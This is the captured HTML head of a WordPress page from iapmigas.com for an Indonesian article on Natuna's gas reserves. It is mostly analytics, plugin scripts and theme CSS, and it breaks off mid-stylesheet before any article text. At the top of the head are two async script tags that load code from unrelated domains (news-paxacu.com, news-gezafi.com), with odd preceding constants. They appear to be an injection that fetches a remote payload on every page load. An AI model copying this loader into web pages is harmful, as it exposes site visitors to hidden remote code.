

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapmigas.com/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/
body_size: 19458
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<!-- head -->
<head>
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219252865&banadu=0" async></script>
<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219252865" async></script>
<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="IAPMIGAS | iapmigas"/>
<link rel="alternate" hreflang="en-US" href="https://iapmigas.com/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/"/>

<link rel="shortcut icon" href="https://demo.iapmigas.com/storage/2018/01/Untitled-60.ico" />

<!-- wp_head() -->
<title>Dilirik China, Natuna Simpan Cadangan Gas Raksasa &#8211; IAPMIGAS</title>
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Feed" href="https://iapmigas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Comments Feed" href="https://iapmigas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPMIGAS &raquo; Dilirik China, Natuna Simpan Cadangan Gas Raksasa Comments Feed" href="https://iapmigas.com/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.2.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-118236380-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-118236380-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapmigas.com\/lib\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iapmigas.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css'  href='https://iapmigas.com/core/modules/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iapmigas.com/core/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://iapmigas.com/core/modules/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://iapmigas.com/core/assets/DOT/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://iapmigas.com/core/assets/DOT/css/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://iapmigas.com/core/assets/DOT/css/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://iapmigas.com/core/assets/DOT/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://iapmigas.com/core/assets/DOT/assets/animations/animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://iapmigas.com/core/assets/DOT/assets/ui/jquery.ui.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://iapmigas.com/core/assets/DOT/assets/jplayer/css/jplayer.blue.monday.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://iapmigas.com/core/assets/DOT/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='Source+Sans+Pro-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/iapmigas.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/google-analytics-dashboard-for-wp/assets/js/frontend.js' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://iapmigas.com/lib/js/jquery/jquery.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://iapmigas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iapmigas.com/wp-json/wp/v2/posts/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iapmigas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iapmigas.com/lib/wlwmanifest.xml" /> 
<link rel='prev' title='Menperin Usul 3 Opsi ke Jokowi untuk Turunkan Harga Gas Industri' href='https://iapmigas.com/2020/02/18/menperin-usul-3-opsi-ke-jokowi-untuk-turunkan-harga-gas-industri/' />
<link rel='next' title='Progress Oke, Pertamina Lepas Kapal FSRU Jawa-1' href='https://iapmigas.com/2020/02/18/progress-oke-pertamina-lepas-kapal-fsru-jawa-1/' />
<link rel="canonical" href="https://iapmigas.com/2020/02/18/dilirik-china-natuna-simpan-cadangan-gas-raksasa/" />
<link rel='shortlink' href='https://iapmigas.com/?p=3086' />
<link rel="alternate" type="application/json+oembed" href="https://iapmigas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapmigas.com%2F2020%2F02%2F18%2Fdilirik-china-natuna-simpan-cadangan-gas-raksasa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iapmigas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiapmigas.com%2F2020%2F02%2F18%2Fdilirik-china-natuna-simpan-cadangan-gas-raksasa%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//iapmigas.com/?wordfence_lh=1&hid=E49749CD652D1F878FFADECBC2A1178D');
</script><!-- style | background -->
<style id="mfn-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://demo.iapmigas.com/storage/2018/01/bg4.png)}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1000px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1000px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1000px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky 